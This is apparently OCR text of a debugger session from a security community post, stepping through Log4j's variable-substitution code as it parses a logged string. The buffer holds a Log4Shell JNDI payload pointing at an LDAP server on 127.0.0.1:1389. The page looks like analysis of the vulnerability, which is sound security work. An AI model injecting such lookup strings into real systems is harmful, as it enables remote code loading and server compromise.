 39 char[] chars = getChars(buf); chars: [e, r, r, o, r,  , i, n, f, o, +37 more]
Reader Mode
40 int bufEnd = offset + length; length: 47 bufEnd: 47
41 int pos = offset; pos: 11
42 while (pos < bufEnd) {
43 final int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd); prefixMatcher: "org.ap
44 if (startMatchLen == 0) { startMatchLen: 2
45 pos++;
46 } else // found variable start marker
47 if (pos > offset && chars[pos - 1] == escape) { offset: 0 escape: '$' 36
48 // escaped
49 buf.deleteCharAt( index: pos - 1);
50 chars = getChars(buf); buf: "error info:${jndi:ldap://127.0.0.1:1389/0xrsto}" chars: [e, r,
51 lengthChange--; lengthChange: 0
52 altered = true; altered: false
53 bufEnd--; bufEnd: 47
54 } else {
55 // find suffix
56 final int startPos = pos; pos: 11
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
p offset = 0
01 pos = 11
prefixMatcher = {StrMatcher$StringMatcher@1969} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@291caca8 [$, {]"
f chars = {char[2]@1984} [$, {]
01 0 = '$' 36
01 1 = '{' 123
p priorVariables = null
01 startMatchLen = 2
先知社区